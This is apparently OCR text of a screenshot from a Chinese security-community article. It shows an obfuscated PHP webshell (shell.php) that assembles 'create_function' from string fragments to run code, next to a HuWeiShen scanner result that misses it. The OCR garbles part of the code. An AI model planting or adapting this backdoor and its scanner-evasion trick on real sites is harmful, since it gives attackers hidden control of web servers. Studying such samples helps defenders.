 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell2
搜索 webshell2
新建文件夹
名称 修改日期 类型 大小
encode.php 2019/4/2 22:16 PHP 文件 2 KB
shell.php 2019/10/25 22:35 PHP 文件 68 KB
C:\phpstudy\WWW\webshell2\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2
3 $qaz1='e';
4 $qwe1='ate';
5 $wsx='un';
6 $edc='on';
7
8 $goodjob='CR'.null.`/*123sdsdg*/`.$qaz1."."".`/*123*/`.$qwe1.'_'.'f'.".".".$wsx.'c'.'t'.'i'.$edc;
9
10 $goodjob=$goodjob('',$html);
11 $goodjob();
12
13 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\webshell2 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕：扫描目录 1/1 个，文件 2/2 个，发现木马 1 个，耗时 62 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型
1 c:\phpstudy\www\webshell2\encode.php encode.php php加密木马-
开始
暂停
停止
护卫神·云查杀系统V4.6
完毕：扫描目录 1/1 个，文件 2/2 个，发现木马 1 个，耗时 62 毫
秒。
建议：隔离扫描到的木马，并使用护卫神·安全套装，彻底防止网页木
马。
确定
全选
反选
隔离
删除
护卫神.安全套装 100%防黑链 100%防篡改
中
先知社区